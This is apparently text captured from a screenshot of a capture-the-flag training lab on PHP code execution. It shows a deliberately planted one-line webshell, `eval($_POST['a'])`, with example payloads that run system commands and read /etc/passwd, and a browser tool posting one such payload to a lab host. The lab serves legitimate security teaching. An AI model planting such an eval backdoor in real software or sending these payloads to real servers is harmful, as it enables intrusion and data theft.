 get_flag.php index.php <?php
include ("get_flag.php");
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : 一句话木马和代码执行 ---
「代码执行(Code Execution)」 在某个语言中，通过一些方式(通常为函数或者方法调用)执行该语言的任意代码的行
为，如PHP中的`eval()`函数或Python中的`exec()`函数。
当漏洞入口点可以执行任意代码时，我们称其为代码执行漏洞 —— 这种漏洞包含了通过语言中对接系统命令的函数来
执行系统命令的情况，比如 eval("system('cat /etc/passwd')";); 也被归为代码执行漏洞。
我们平时最常见的一句话木马就用的 eval() 函数，如下所示（一般情况下，为了接收更长的Payload，我们一般对可
控参数使用POST传参）
try POST:
a=echo "Hello,World!";
*/
eval($_POST['a']);
highlight_file(__FILE__);
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://node6.anna.nssctf.cn:21379/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=system('ls');
Name
Upgrade-Insecure-R...
Name
User-Agent
Name
Accept
Name
Accept-Encoding